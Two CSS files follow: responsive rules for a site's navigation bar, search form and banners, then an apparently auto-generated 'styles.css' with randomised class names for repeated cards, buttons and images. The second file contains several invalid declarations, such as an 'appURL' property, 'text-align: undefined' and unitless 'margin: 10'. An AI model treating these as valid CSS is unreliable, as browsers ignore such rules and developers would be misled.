#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(../image_large_9.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(../icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}
</file>
<file: styles.css>
.avatar-oWafvfhTzhaZ {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.section-GiNJcHv {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.medium-SKnzbVoZe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(20vw/var(--resizer)*100);
}

.section-cDGGcVubzplykmi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(1vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.tagline-YKvcnMjKmBu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(39vw/var(--resizer)*100);
}

.sm-RGglWLgUH {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.active-KCrXPuwldgpabF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.preview-bSoLguDSJ {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.breadcrumbs-bPKinYDjcGOIFZ {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.preview-giaixFfnl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 106%;
  height: max-content;
  gap: calc(22vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
}

.sm-bxLIKuLz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-JUeHnNTwXzwAHlOn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.xl-zrJqQDVJ {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.container-vNRSOmRWsJhkij {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.large-YgmRAfGrP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
  width: 100%;
  column-gap: calc(24vw/var(--resizer)*100);
}

.headline-GxKQyUxkTdbKb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(3vw/var(--resizer)*100) groove #38183a;
}

.tip-suoKhJjd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(3vw/var(--resizer)*100) groove #38183a;
}

.tiny-ShYbys {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(3vw/var(--resizer)*100) groove #38183a;
}

.section-XgFMuYknkCGWQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(3vw/var(--resizer)*100) groove #38183a;
}

.active-MFsrtoLhWhZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(3vw/var(--resizer)*100) groove #38183a;
}

.thumb-uFdQCDyDvmfLDyL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(3vw/var(--resizer)*100) groove #38183a;
}

.more-bDeJOPu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: 80%;
  gap: calc(17vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
  background-color: #c8db34;
}

.row-ENKruJSacDu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.xs-bzoYsqJDaBucAl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.grid-WllWxLkj {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.breadcrumbs-YGDGLiZHuAPm {
  display: flex;
  position: relative;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: calc(50vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-wrap: wrap;
}

.all-ZAtebLafX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.picture-CowQEralJiNwGltQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.all-LqkPUVDtHStLlsQV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.caption-lJtfbUm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.pic-vZjCMmgW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.big-KscwTieNC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.xs-JhfOgrt {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.lg-AflOYEHesmgg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.all-pDLwDYd {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.avatar-iNEctMmei {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(4vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.pic-jskTyj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist1.html;
}

.text-eqkPcHXFAAgKG {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.wrap-PEzaquxNxJDk {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.row-ualXiOtrJsrdio {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumbnail-ThcZLJW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.picture-DFDYIXKnghyR {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.content-dIVgueSo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrapper-vnBsiQJzedPbjZe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tiny-FRcuojakwzNwuSHK {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.section-TFpGahX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.btn-kMfDdjUTULhckN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.picture-GpSDHvp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.wrapper-KhVxrJhl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.image-KluaiVMxe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.button-GvQqAaeXWCHRwOdH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.inner-awfPERVcv {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.big-uHasBzGwujgYJn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-AMUGrXrLSGu {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.image-OWsZbWzYPL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.tagline-zKHqpMsUmCIS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist2.html;
}

.sm-tqVzRaSdywSso {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.widget-CfFrBc {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.box-LnyyAd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.row-PDCiEcb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.box-qjYUrbxhSNM {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.subject-gPfeIzoYgCtmLi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-xTBzOrZhOGGcoRlb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.large-ZHLVYWRBuw {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.btn-KFEYmrKJavtSi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.lg-IEzmWbGHaTO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.tooltip-SndNwXmH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.xl-vIwNuWseEwTW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.xs-hQnUmKwXkbp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.large-AQhJJUezYjA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.wrapper-KvexJdGSHyW {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.active-npqYQADlaiquGQBY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.desc-aAeMgByF {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.desc-IOzvNXv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(23vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.desc-xRiUKMBnYsdauT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist3.html;
}

.picture-ypTssC {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.userpic-PDcbKzEFMTI {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.icon-SNvzmYqhSm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrap-bWkwivNYrREyPle {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.pic-kmKyAAoRe {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.tagline-lVwXWYN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.widget-agYbzyudVW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.icon-mKBIiHtt {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.more-DSYIdDD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.breadcrumbs-sMgTEODS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.content-LLuawwOMILmsIw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.huge-oEXdGhaBUs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
